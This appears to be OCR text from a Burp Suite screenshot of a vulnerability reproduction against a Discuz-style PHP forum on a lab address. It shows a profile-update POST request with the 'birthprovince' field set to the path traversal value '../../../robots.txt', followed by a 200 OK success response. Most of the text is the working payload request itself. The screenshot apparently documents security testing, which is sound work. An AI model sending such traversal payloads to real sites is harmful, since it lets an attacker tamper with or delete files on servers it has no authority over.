 Edited request
Pretty Raw \n Actions Select extension...
1 POST /home.php?mod=spacecp&ac=profile&op=base HTTP/1.1
2 Host: 192.168.174.128
3 Content-Length: 370
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryW8uA1wbCsmuiargU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.174.128/home.php?mod=spacecp&ac=profile&op=base
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: AuthSession=dGhyZWVraTo2MjE0NEM0Mzrhe4V-bNxBqV-1RKA7mJS_YQrC9A;
ot6_visitedfid=2; ot6_sid=9yWYy0; et56_2132_saltkey=qN7vqIdT;
et56_2132_lastvisit=1645503280; et56_2132_sid=Ze005m; et56_2132_seccode=
1.526c82122231460dd9; et56_2132_ulastactivity=
6467KkrgcKDQNmUlDxKLd592a6DUvLlRSPU4g07eDld2bKtFo3JU; et56_2132_auth=
45cdTg%2F0tTayn1c5i6f0d%2F96K8vGKx7SVg9MgaAoLalS102hIC0tVzWjuDHbYtyyH8Rqe54
01WS9d%2Fa0s%2FIV; et56_2132_nofavfid=1; et56_2132_onlineusernum=1;
et56_2132_noticeTitle=1; et56_2132_lastact=1645507206%09home.php%09misc
14 Connection: close
15
16 ------WebKitFormBoundaryW8uA1wbCsmuiargU
17 Content-Disposition: form-data; name="formhash"
18
19 d32e951d
20 ------WebKitFormBoundaryW8uA1wbCsmuiargU
21 Content-Disposition: form-data; name="birthprovince"
22
23 ../../../robots.txt
24 ------WebKitFormBoundaryW8uA1wbCsmuiargU
25 Content-Disposition: form-data; name="profilesubmit"
26
27 true
28 ------WebKitFormBoundaryW8uA1wbCsmuiargU--
29
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Feb 2022 05:21:08 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: et56_2132_lastact=1645507268%09home.php%09spacecp; expires=Wed,
6 Content-Length: 64
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <script type="text/javascript">
parent.show_success('');
</script>
INSPECTOR